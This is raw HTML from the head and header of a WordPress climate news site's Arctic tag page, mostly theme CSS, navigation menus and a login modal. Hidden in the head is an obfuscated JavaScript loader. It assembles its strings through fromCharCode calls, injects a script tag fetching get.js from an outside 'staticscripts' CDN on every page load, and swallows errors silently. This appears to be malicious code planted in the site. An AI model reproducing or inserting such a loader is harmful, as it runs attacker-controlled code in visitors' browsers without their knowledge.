    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/tag/arctic/",
                    "name": "Arctic"
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="archive tag tag-arctic tag-146 td-standard-pack global-block-template-1 td-politics wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Thursday, September 28, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
